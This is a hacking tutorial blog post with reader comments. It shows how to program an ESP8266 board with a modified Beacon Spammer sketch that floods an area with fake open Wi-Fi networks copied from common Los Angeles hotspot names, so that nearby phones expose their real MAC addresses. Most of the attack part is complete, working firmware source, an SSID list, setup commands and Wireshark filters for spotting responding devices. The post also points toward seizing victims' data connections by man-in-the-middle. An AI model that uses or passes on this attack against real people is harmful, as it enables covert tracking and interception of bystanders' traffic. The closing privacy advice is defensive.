Smartphones and laptops are constantly sending Wi-Fi radio signals, and many of these signals can be used to track us. In this guide, we'll program a cheap IoT device in Arduino to create hundreds of fake networks with common names; This will cause nearby devices to reveal their real trackable MAC address, and it can even let an attacker take over the phone's data connection with no warning.
Privacy is harder and harder to enjoy when your smartphone is constantly recording, transmitting, and storing information about you, but many people don't know that their smartphone is broadcasting unencrypted information over Wi-Fi nearly constantly that can be used to track you. We'll take a look at an attack that can reveal and track nearby Wi-Fi enabled devices, defeating privacy tools like MAC address randomization put in place by manufacturers.
MAC Addresses & Privacy on Smartphones
Tracking users via the Wi-Fi on their smartphones is not a new idea. Many major retailers began doing this years ago to track the most heavily trafficked parts of the store in order to sell shelf space at a premium to manufacturers. To protect the privacy of smartphone users, most devices now use some kind of MAC address randomization to make smartphones, and their users, harder to track.
This means that instead of using the real MAC address of your device while searching for Wi-Fi networks, your device should be using a fake one to protect your privacy — until it finds a network it does trust. MAC address randomization is a great step towards privacy, but in practice, it can be easily defeated.
Preferred Network Lists vs. Randomization
The way in which Wi-Fi enabled devices like smartphones save "open" Wi-Fi networks that the user has connected to before presents a serious problem for security. Networks with no password can be easily faked, allowing anyone to put up a fake version. Because Smartphones only store the network name, or SSID, of an open Wi-Fi network and no other information, your laptop is just as happy to connect to a real "Google Starbucks" network as it is to connect to a fake one.
This is designed for convenience. Once you connect to a network the first time, your device assumes you trust it, and will connect to the network without asking for permission from that point on. This is true even in places where the original access point couldn't possibly be located. Your device will connect to any network with a matching name without asking you, which also reveals your true MAC address and allows an attacker to potentially intercept and modify your traffic.
As Mathy Vanhoef described this behavior in his paper on defeating MAC address randomization, this process is a part of the way a Wi-Fi connection is created.
Once a device has detected an AP advertising an SSID matching one of its preferred (configured) networks, it will automatically initiate the association process with this AP. From this point on, most devices that implement MAC address randomization will use their real MAC address to connect with the AP.
Prior Attacks & Observations on Wi-Fi Devices
The Karma Attack uses the names of networks contained in broadcasts from the smartphone itself to create a fake access point with the same name. The attacker waits until a nearby device sends a probe request asking if a network it has connected to recently is nearby. After seeing the name of the network the device is asking for, the attacker simply creates a fake network with a matching name. This causes the victim's device to connect without asking, allowing the attacker to gain a man-in-the-middle position on the target and control their data connection.
Mathy Vanhoef explored several methods of attacking MAC address randomization, including a fake AP attack using Airbase-ng, which was limited to five fake APs. This attack works by creating common network names in hopes that many devices will have connected to a network with the same name before. When a victim device sees a network name it has connected to before, it will drop it's randomized fake MAC address and attempt to connect using its real MAC. In Mathy's research, he found that a small number of popular fake SSIDs were capable of decloaking a large number of devices. Mathy describes the attack technique as follows.
Existing attacks that advertised SSIDs in order to get association requests from victims, such as the well-known Karma attack, relied on the SSIDs that the victim broadcasts in probe requests. However, since modern devices avoid broadcasting SSIDs, the Karma attack is no longer applicable. Our solution to this problem is to advertise a list of popular SSIDs, hoping that at least one of them is in the preferred network list of the victim.
Stefan, aka Spacehuhn, specializes in Wi-Fi security projects using the ESP8266 and ESP32 development boards. His Beacon Spammer project is designed to create hundreds of fake APs with customizable names, but because it fixed the length of every network name it creates to 32 characters by padding the end with spaces, nearby devices could tell the names did not match anything they had connected to before and ignored the fake networks.

After speaking with Spacehuhn, he modified the Beacon Spammer project to allow creating SSIDs that are an exact match to the ones listed, causing nearby devices to mistake the fake beacons as belonging to networks in their preferred network list (PNL). This modification allows a well-sourced list of common open network names to decloak nearly all nearby devices in a "beacon swarming" attack.
Localized Open SSID Swarming — A Reverse Karma Attack
The basic concept for a localized open SSID swarming attack is to create the appearance of many available open networks, selected from a list of common open network names found in a victim's geographic area using Wigle Wifi. This fake AP attack will cause any nearby device which has connected to a network with the same name (SSID) before to attempt to connect, revealing its true MAC address and populating a list of open essentially the device trusts.
This information allows an attacker to use these trusted open networks stored on the phone to unmask or connect to the target's device at will, simply by creating a fake AP with the same name and preventing the victim from connecting to other networks. Once these network names are identified, the attacker can use these them to take over the victims data connection with a MITM attack without any warning or prompt on the device.
We made the assumption that the most popular SSIDs are open hotspots that do not use encryption. Therefore, the APs we broadcast were configured to be open hotspots. Although airbase-ng supports the creation of multiple SSIDs, our experiments revealed that it does not properly handle a large number of SSIDs. Therefore, we limited our attack to a reasonable number of SSIDs, i.e., 5 SSIDs.
By using a modified version of Spacehuhn's Beacon Spammer, we're able to raise the number of advertised SSIDs to hundreds, improving our chances of finding trusted networks saved on nearby devices. Mathy went on to show that a few very popular SSIDs go a long way, meaning many devices will react to a few popular SSIDs. This means swarming devices with hundreds of popular SSIDs may be overkill, but it should work just fine.
SSIDs configured in Wi-Fi devices follow a long-tailed distribution, which means that a small number of popular SSIDs are found in many devices.

It's also worth noting that this behavior isn't only seen when an attacker is behind it. Walking by any business with a popular SSID like a coffee shop you've connected to before will also cause your device to attempt to connect and drop its fake MAC address.
Usually, this means you're stuck with no data until you notice you've been connected automatically and sign into the network. An attacker set up near a real network which has a common SSID can also take advantage of this to track users passing nearby, without needing to do the work of creating a fake network themselves.
What You'll Need
To follow this guide, you'll need a computer (obviously) and a NodeMCU or ESP8266 device, which cost around $6 and can be programmed in Arduino, C++, Lua, or MicroPython. These IoT development boards are cheap and easy to program and work with. You can pick up a generic one or grab one of the official boards from Spacehuhn.
- ESP8266 NodeMCU Development Board Wireless Module (1)
- Solderless 170-Point Breadboard (1)
- Micro USB Cable (1)
For watching and understanding what's happening, we'll be using Wireshark, which is cross-platform and included in Kali Linux. For our list of common open SSIDs, we'll be using results from Wigle Wifi, sorted and added to our list of fake APs to create. You'll want to make sure that you pick SSIDs that are common in your area, as this attention to detail will improve your results.
For the LA County, I made a list of common SSIDs formatted for Spacehuhn's code.
Step 1: Set Up the Arduino IDE
In this guide, we will use the free and cross-platform Arduino IDE, which will allow us to quickly prototype what we need. Arduino IDE (the IDE stands for "integrated development environment") allows you to quickly write and upload scripts to Arduino-like microcontroller devices.
You can download the Arduino IDE from the official website. Once it's installed, you'll need to click on the "Arduino" drop-down menu, then select "Preferences." Next, paste the following URL into the Additional Boards Manager URLs field.
http://arduino.esp8266.com/stable/package_esp8266com_index.jsonOnce that's complete, click "OK" to close the menu.

Step 2: Configure the Arduino IDE for the ESP8266
Now you'll need to add the NodeMCU to the Boards Manager. Click on "Tools," then hover over the "Board" section to see the drop-down list. At the top, click "Boards Manager" to open the window that will allow us to add more boards.

When the Boards Manager window opens, type "esp8266" into the search field. Select "esp8266" by "ESP8266 Community," and install it.

You should be ready to program your NodeMCU at this point. Plug in your breadboard to your computer, which should have the NodeMCU already attached. When you click on "Tools," you should see the correct port auto-selected.

Select the "NodeMCU 1.0" from the "Board" menu. If you're using a bad cable, the port may not show up, so if you don't see anything after you've completed the other steps, try another cable first.

There are two main buttons up top. The check mark compiles and checks our code for mistakes, and the right arrow pushes the code to the NodeMCU.
Step 3: Download Spacehuhn's Beacon Spammer Project
Next, we'll need to download SpaceHuhn's Beacon Spammer project. This project is just one of the awesome things Stefan has created, including these awesome boards with the software preinstalled. Some of these designs also have support for adding custom antennas, so it's worth taking a look at the hardware side of the project as well. If you're interested in seeing more of Stefan's projects, see his website.
To download the Beacon Spammer, open a terminal and type:
git clone https://github.com/spacehuhn/esp8266_beaconSpam.gitStep 4: Open the Beacon Spammer File in Arduino IDE
Next, we'll navigate to the "esp8266_beaconSpam" folder, and open the folder of the same name within it. The lone file inside is the only thing we need, so open the "esp8266_beaconSpam.ino" file in Arduino IDE, and take a look at what the code looks like. The preinstalled networks have some pretty amazing SSID's installed, but they won't work for our purposes. First, we'll need to create a list of network names that we believe nearby devices will respond to.
Step 5: Prepare & Sort List of Open SSIDs
For beacon swarming attacks, the best results come from open (no password) SSIDs that are common in the area. If you have an Android phone, you can use Wigle Wifi to walk or drive around your city to collect wireless network names to broadcast.
After you complete a run, you can go to the database menu of Wigle Wifi and tap the "CSV Export" option. Next, take the resulting CSV file, and load it onto your computer. Open it in Excel or Google sheets, and then order the list by encryption type or "AuthMode."
Include any networks with ESS BLE, IBSS, or ESS authentication, because these networks have no passwords. Copy all these network names to a list, and you may see many duplicates. To fix this, save them to a text file, and then run the following script to order them by frequency and eliminate duplicates.
sort ./yourfile.txt | uniq -c | sort -nIf you have a list of SSIDs you want to add to the code, you can use the Python script I wrote to format it with the quotes around it and newline character needed by the Beacon Spammer script so that you can just drop it into the program.
Add as many network names as you want in a .txt file with each name on a new line, save it, and then you can use this program to format it. Remember to change "inputfile" to the location of the .txt file with the names in it, and "outputfile" to the name you want for the formatted list to be saved as.
append = "\\n\""
prepend = "\""
with open('./inputfile.txt', 'r') as istr:
    with open('./outputfile.txt', 'w') as ostr:
        for line in istr:
            line = (prepend + line.rstrip('\n') + append)
            print(line, file=ostr)
Now, you can take the network names and drop them into the part of the beacon spammer script that lets you list the networks to create. Here's a list I made for Southern California:
"JWMarriott_GUEST\n"
  "JWMarriott_LOBBY\n"
  "LATTC-Visitor\n"
  "LATimes-Guest\n"
  "LAUSD-Guest\n"
  "LAX-C guest\n"
  "McDonalds Free WiFi\n"
  "Oh Ranger! Wi-Fi\n"
  "Public Health Guest\n"
  "SETUP\n"
  "Starbucks WiFi\n"
  "TWCWiFi\n"
  "TWGuest\n"
  "USC Guest Wireless\n"
  "WHOPPERWIFI\n"
  "WLAN-GUEST\n"
  "attwifi\n"
  "belkin.8fa.guests\n"
  "dwcwifi\n"
  "guest\n"
  "hpsetup\n"
  "lacemployee\n"
  "lacguest\n"
  "lascguest\n"
  "linksys\n"
  "ubnt\n"
  "wirelesslan\n"
  "A_Guest\n"
  "Ace Hotel\n"
  "CableWiFi\n"
  "CityofLosAngelesGuest\n"
  "DHS_Guest\n"
  "Guest\n"
  "Americas Best Value Inn\n"
  "Amoeba - Guest\n"
  "Budget Inn\n"
  "CableWiFi\n"
  "Camden\n"
  "CenterWiFi\n"
  "CoffeeBeanWifi\n"
  "Comfort Inn\n"
  "Cricket-Guest\n"
  "DaysInnOnline\n"
  "Dennys_Guest_WIFI\n"
  "FBI-SurveillanceVan\n"
  "Google Starbucks\n"
  "Guest\n"
  "Guest T-Mobile\n"
  "Guestnet\n"
  "Hazelitas-guest\n"
  "Hollywood Guest Inn\n"
  "Hollywood Palms Inn & Suites\n"
  "Jacks_Guest\n"
  "LAFILM Guest\n"
  "LAUSD-Guest\n"
  "McDonalds Free WiFi\n"
  "Moment Hotel\n"
  "Netflix\n"
  "PATH Wifi\n"
  "Paulist-guest\n"
  "Philz Coffee\n"
  "Rodeway Inn\n"
  "Roosevelt\n"
  "Saharan Motor Hotel\n"
  "Sandhouse Wi-Fi\n"
  "Staff\n"
  "Starbucks WiFi\n"
  "Stella Barra Guest\n"
  "Students\n"
  "Sunset 8 Motel\n"
  "THEMELT\n"
  "TWCWiFi\n"
  "Tender Greens\n"
  "URBAN_GUEST_WIFI\n"
  "WK-Guest\n"
  "WL-GUEST\n"
  "Wendys_Guest\n"
  "WhopperWifi\n"
  "WlanVPN\n"
  "admin-guest\n"
  "att-wifi\n"
  "ihop-5G-Guest\n"
  "ihop-Guest\n"
Step 6: Modify the Beacon Spammer & Push to the NodeMCU
We will need to modify the default settings for the Beacon Spammer to ensure the behavior we want. To do this, we'll refer to the handy configuration settings in the beginning of the code in the .INO file we downloaded earlier.
/ ===== Settings ===== //
const uint8_t channels[] = {1, 6, 11}; // used Wi-Fi channels (available: 1-14)
const bool wpa2 = false; // WPA2 networks
const bool appendSpaces = true; // makes all SSIDs 32 characters long to improve performance
To be able to keep track of the replies to our fake networks, reduce the number of channels to broadcast on to just one channel. You can pick whichever channel you want, but if you're broadcasting on multiple channels, you won't be able to keep track of devices replying to the fake networks. Some research suggests channel 4 is the best channel for this.
After changing the list of networks to just include one, keep the "wpa2 = false" variable the same. This will cause devices to see our fake networks as "open" networks with no password.
Next, SpaceHuhn added a handy option to let our attack work by disabling a feature that makes all SSIDs the same length. Change "appendspaces" to false so that SSIDs we put in our list will be exactly the same as the ones broadcast by the Beacon Spammer. If you forget to do this, the networks it creates will be seen as not matching any SSIDs stored in nearby devices because the length will always be set to 32 characters.
Last, add the network names you want to create, formatted with double quotes around it and a \n new line character at the end of each. Your modified code should look like below.
/*
  ===========================================
       Copyright (c) 2018 Stefan Kremser
              github.com/spacehuhn
  ===========================================
*/

// ===== Settings ===== //
const uint8_t channels[] = {1}; // used Wi-Fi channels (available: 1-14)
const bool wpa2 = false; // WPA2 networks
const bool appendSpaces = false; // makes all SSIDs 32 characters long to improve performance

/*
  SSIDs:
  - don't forget the \n at the end of each SSID!
  - max. 32 characters per SSID
  - don't add duplicates! You have to change one character at least
*/
const char ssids[] PROGMEM = {
  "JWMarriott_GUEST\n"
  "JWMarriott_LOBBY\n"
  "LATTC-Visitor\n"
  "LATimes-Guest\n"
  "LAUSD-Guest\n"
  "LAX-C guest\n"
  "McDonalds Free WiFi\n"
  "Oh Ranger! Wi-Fi\n"
  "Public Health Guest\n"
  "SETUP\n"
  "Starbucks WiFi\n"
  "TWCWiFi\n"
  "TWGuest\n"
  "USC Guest Wireless\n"
  "WHOPPERWIFI\n"
  "WLAN-GUEST\n"
  "attwifi\n"
  "belkin.8fa.guests\n"
  "dwcwifi\n"
  "guest\n"
  "hpsetup\n"
  "lacemployee\n"
  "lacguest\n"
  "lascguest\n"
  "linksys\n"
  "ubnt\n"
  "wirelesslan\n"
  "A_Guest\n"
  "Ace Hotel\n"
  "CableWiFi\n"
  "CityofLosAngelesGuest\n"
  "DHS_Guest\n"
  "Guest\n"
  "Americas Best Value Inn\n"
  "Amoeba - Guest\n"
  "Budget Inn\n"
  "CableWiFi\n"
  "Camden\n"
  "CenterWiFi\n"
  "CoffeeBeanWifi\n"
  "Comfort Inn\n"
  "Cricket-Guest\n"
  "DaysInnOnline\n"
  "Dennys_Guest_WIFI\n"
  "FBI-SurveillanceVan\n"
  "Google Starbucks\n"
  "Guest\n"
  "Guest T-Mobile\n"
  "Guestnet\n"
  "Hazelitas-guest\n"
  "Hollywood Guest Inn\n"
  "Hollywood Palms Inn & Suites\n"
  "Jacks_Guest\n"
  "LAFILM Guest\n"
  "LAUSD-Guest\n"
  "McDonalds Free WiFi\n"
  "Moment Hotel\n"
  "Netflix\n"
  "PATH Wifi\n"
  "Paulist-guest\n"
  "Philz Coffee\n"
  "Rodeway Inn\n"
  "Roosevelt\n"
  "Saharan Motor Hotel\n"
  "Sandhouse Wi-Fi\n"
  "Staff\n"
  "Starbucks WiFi\n"
  "Stella Barra Guest\n"
  "Students\n"
  "Sunset 8 Motel\n"
  "THEMELT\n"
  "TWCWiFi\n"
  "Tender Greens\n"
  "URBAN_GUEST_WIFI\n"
  "WK-Guest\n"
  "WL-GUEST\n"
  "Wendys_Guest\n"
  "WhopperWifi\n"
  "WlanVPN\n"
  "admin-guest\n"
  "att-wifi\n"
  "ihop-5G-Guest\n"
  "ihop-Guest\n"
};
// ==================== //

// ===== Includes ===== //
#include <ESP8266WiFi.h>

extern "C" {
#include "user_interface.h"
  typedef void (*freedom_outside_cb_t)(uint8 status);
  int wifi_register_send_pkt_freedom_cb(freedom_outside_cb_t cb);
  void wifi_unregister_send_pkt_freedom_cb(void);
  int wifi_send_pkt_freedom(uint8 *buf, int len, bool sys_seq);
}
// ==================== //

// run-time variables
char emptySSID[32];
uint8_t channelIndex = 0;
uint8_t macAddr[6];
uint8_t wifi_channel = 1;
uint32_t currentTime = 0;
uint32_t packetSize = 0;
uint32_t packetCounter = 0;
uint32_t attackTime = 0;
uint32_t packetRateTime = 0;

// beacon frame definition
uint8_t beaconPacket[109] = {
  /*  0 - 3  */ 0x80, 0x00, 0x00, 0x00, // Type/Subtype: managment beacon frame
  /*  4 - 9  */ 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, // Destination: broadcast
  /* 10 - 15 */ 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, // Source
  /* 16 - 21 */ 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, // Source

  // Fixed parameters
  /* 22 - 23 */ 0x00, 0x00, // Fragment & sequence number (will be done by the SDK)
  /* 24 - 31 */ 0x83, 0x51, 0xf7, 0x8f, 0x0f, 0x00, 0x00, 0x00, // Timestamp
  /* 32 - 33 */ 0xe8, 0x03, // Interval: 0x64, 0x00 => every 100ms - 0xe8, 0x03 => every 1s
  /* 34 - 35 */ 0x31, 0x00, // capabilities Tnformation

  // Tagged parameters

  // SSID parameters
  /* 36 - 37 */ 0x00, 0x20, // Tag: Set SSID length, Tag length: 32
  /* 38 - 69 */ 0x20, 0x20, 0x20, 0x20,
  0x20, 0x20, 0x20, 0x20,
  0x20, 0x20, 0x20, 0x20,
  0x20, 0x20, 0x20, 0x20,
  0x20, 0x20, 0x20, 0x20,
  0x20, 0x20, 0x20, 0x20,
  0x20, 0x20, 0x20, 0x20,
  0x20, 0x20, 0x20, 0x20, // SSID

  // Supported Rates
  /* 70 - 71 */ 0x01, 0x08, // Tag: Supported Rates, Tag length: 8
  /* 72 */ 0x82, // 1(B)
  /* 73 */ 0x84, // 2(B)
  /* 74 */ 0x8b, // 5.5(B)
  /* 75 */ 0x96, // 11(B)
  /* 76 */ 0x24, // 18
  /* 77 */ 0x30, // 24
  /* 78 */ 0x48, // 36
  /* 79 */ 0x6c, // 54

  // Current Channel
  /* 80 - 81 */ 0x03, 0x01, // Channel set, length
  /* 82 */      0x01,       // Current Channel

  // RSN information
  /*  83 -  84 */ 0x30, 0x18,
  /*  85 -  86 */ 0x01, 0x00,
  /*  87 -  90 */ 0x00, 0x0f, 0xac, 0x02,
  /*  91 -  92 */ 0x02, 0x00,
  /*  93 - 100 */ 0x00, 0x0f, 0xac, 0x04, 0x00, 0x0f, 0xac, 0x04, /*Fix: changed 0x02(TKIP) to 0x04(CCMP) is default. WPA2 with TKIP not supported by many devices*/
  /* 101 - 102 */ 0x01, 0x00,
  /* 103 - 106 */ 0x00, 0x0f, 0xac, 0x02,
  /* 107 - 108 */ 0x00, 0x00
};

// goes to next channel
void nextChannel() {
  if(sizeof(channels) > 1){
    uint8_t ch = channels[channelIndex];
    channelIndex++;
    if (channelIndex > sizeof(channels)) channelIndex = 0;

    if (ch != wifi_channel && ch >= 1 && ch <= 14) {
      wifi_channel = ch;
      wifi_set_channel(wifi_channel);
    }
  }
}

// generates random MAC
void randomMac() {
  for (int i = 0; i < 6; i++)
    macAddr[i] = random(256);
}

void setup() {
  // create empty SSID
  for (int i = 0; i < 32; i++)
    emptySSID[i] = ' ';

  // for random generator
  randomSeed(os_random());

  // set packetSize
  packetSize = sizeof(beaconPacket);
  if (wpa2) {
    beaconPacket[34] = 0x31;
  } else {
    beaconPacket[34] = 0x21;
    packetSize -= 26;
  }

  // generate random mac address
  randomMac();

  // start serial
  Serial.begin(115200);
  Serial.println();

  // get time
  currentTime = millis();

  // start WiFi
  WiFi.mode(WIFI_OFF);
  wifi_set_opmode(STATION_MODE);

  // set channel
  wifi_set_channel(channels[0]);

  // print out saved SSIDs
  Serial.println("SSIDs:");
  int i = 0;
  int len = sizeof(ssids);
  while(i < len){
    Serial.print((char)pgm_read_byte(ssids + i));
    i++;
  }

  Serial.println();
  Serial.println("Started \\o/");
  Serial.println();
}

void loop() {
  currentTime = millis();

  // send out SSIDs
  if (currentTime - attackTime > 100) {
    attackTime = currentTime;

    // temp variables
    int i = 0;
    int j = 0;
    int ssidNum = 1;
    char tmp;
    int ssidsLen = strlen_P(ssids);
    bool sent = false;

    // go to next channel
    nextChannel();

    while (i < ssidsLen) {
      // read out next SSID
      j = 0;
      do {
        tmp = pgm_read_byte(ssids + i + j);
        j++;
      } while (tmp != '\n' && j <= 32 && i + j < ssidsLen);

      uint8_t ssidLen = j - 1;

      // set MAC address
      macAddr[5] = ssidNum;
      ssidNum++;

      // write MAC address into beacon frame
      memcpy(&beaconPacket[10], macAddr, 6);
      memcpy(&beaconPacket[16], macAddr, 6);

      // reset SSID
      memcpy(&beaconPacket[38], emptySSID, 32);

      // write new SSID into beacon frame
      memcpy_P(&beaconPacket[38], &ssids[i], ssidLen);

      // set channel for beacon frame
      beaconPacket[82] = wifi_channel;

      // send packet
      if(appendSpaces){
        for(int k=0;k<3;k++){
          packetCounter += wifi_send_pkt_freedom(beaconPacket, packetSize, 0) == 0;
          delay(1);
        }
      }

      // remove spaces
      else {

        uint16_t tmpPacketSize = (packetSize - 32) + ssidLen; // calc size
        uint8_t* tmpPacket = new uint8_t[tmpPacketSize]; // create packet buffer
        memcpy(&tmpPacket[0], &beaconPacket[0], 38 + ssidLen); // copy first half of packet into buffer
        tmpPacket[37] = ssidLen; // update SSID length byte
        memcpy(&tmpPacket[38 + ssidLen], &beaconPacket[70], wpa2 ? 39 : 13); // copy second half of packet into buffer

        // send packet
        for(int k=0;k<3;k++){
          packetCounter += wifi_send_pkt_freedom(tmpPacket, tmpPacketSize, 0) == 0;
          delay(1);
        }

        delete tmpPacket; // free memory of allocated buffer
      }

      i += j;
    }
  }

  // show packet-rate each second
  if (currentTime - packetRateTime > 1000) {
    packetRateTime = currentTime;
    Serial.print("Packets/s: ");
    Serial.println(packetCounter);
    packetCounter = 0;
  }
}
Step 7: Open Wireshark, Set Channel & Filters
Next, you'll need to open Wireshark and prepare to watch for responses to our "bait" networks. I've set mine to broadcast on channel 1, so in Wireshark, we'll need to be sure we're watching for traffic on the same channel.
If you're on Kali Linux, select the network adapter you'll be using from the list of availible network interfaces you see after running ifconfig.
Next, run the following command to put your network adapter into monitor mode and set the channel to 1. Your card should be named something like wlan0 or wlan1. Make sure to change the name of the adapter to match yours in the code below.
sudo airmon-ng start wlan0 1Now, your adapter should be in monitor mode, and you should be listening on channel 1. Open Wireshark and select the network adapter you've put into monitor mode, and start it. The capture process will begin.
If you need any help getting Wireshark started, you can check out our guide to doing so.
Step 8: Search for Probe & Authentication Requests
It's immediately apparent there is a lot of data being transmitted over the airwaves. We'll need to filter this down to understand what's going on in any sort of useful way. First, let's use a display filter to get rid of extra information we don't need to see. The screen should be flooded by beacons from the Beacon Spammer, as well as any other local network traffic.
Our real target is probe requests directed at the fake networks we've created or attempts to authenticate. We can search for these by applying the following filters.
For looking for probe responses, we can type this filter into the capture filter bar at the top.
wlan.fc.type_subtype == 0x000bHere we can see devices attempting to join networks nearby.

Next, we can search for probe requests with the following filter.
wlan.fc.type_subtype == 0x0004
These are nearby devices calling out for specific networks. Here, we can see additional information, including which specific network nearby devices are calling out for. Broadcast means it is sent to everyone and no one in particular, but we can see here that many are being sent to our fake networks.
Step 9: Filter Search by First 3 MAC Octets
The best way to look at traffic to and from our beacon spammer is with the "transmitter address" and "destination address" display filters. For packets sent from our Beacon Spammer, we'll use the transmitter address filter.
Note the first three octets of the MAC address from beacon spammer packets do not change. We will take advantage of this by creating a filter to show only frames sent to the beacon spammer.
wlan.da[0:3] == xx:xx:xxThis capture filter should list all of the devices calling back to the swarm of fake APs.

This is not the limit to this technique, but we will stop here for this example. Any of the networks a device calls can be created to capture that device's data connection. Use your imagination!
What You Can Do to Prevent Tracking
To prevent this kind of tracking, the most common-sense approach is to turn off your Wi-Fi on your device when you're not using it. This actually doesn't silence the Wi-Fi transmissions from your phone, because a feature called AGPS, or assisted GPS, will still search for nearby networks to determine your location. To prevent this, you can disable high accuracy GPS, or turn on Airplane Mode if you really want your Wi-Fi to stop leaking data.
Another important and more practical way of preventing this sort of attack is to always delete open networks that are saved on your computer. The auto-connect feature is designed to be convenient, and with a password on the network, it might not be so bad. When it comes to open networks, however, it's trivial for an attacker to find a list of open networks your device will connect to. This will not work the same way with a WPA2 network, so ensuring you delete networks you don't need saved will prevent your device from reacting to the fake access points.
I hope you enjoyed this guide to decloaking and tracking Wi-Fi devices with the beacon spammer! If you have any questions about this tutorial on Wi-Fi tracking or you have a comment, feel free to reach me on Twitter @KodyKinzie.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.






4 Comments
Great blog!
Question:
After setting: <const bool appendSpaces = true; // makes all SSIDs 32 characters> to false, I noticed that the last character of the SSID's are randomly changing.
If I set the constant back to true, the SSID's look correct (although now 32 characters long).
I'm wondering if any one else has had this issue, and if so, what was the fix.
Thanks,
Ray
That's very weird SSIDs shouldn't be changing. And it was only after you changed that setting? It sounds like you might have found a bug, I would make an issue on GitHub.
I can get all the way to loading the ESP8266 and I get a port error or it says your board isn't connected. With that said I can see under Tools it sees the board and chooses the port used in the video Kody posted. I'm stuck on this one.
Also....Kody said he removed the board from laptop USB power and plugged it into its own power source. How did he get it to run the script or connect to it after removing it from the laptop?
Hello,
After reading this, it kept me busy for a while. I found it quite interesting, so I build a simple program for the ESP8266 that can also be used for this purpose. It is also able to fake the MAC address into a custom one. You can check it out in my GitHub Repo.
Thank you!
Share Your Thoughts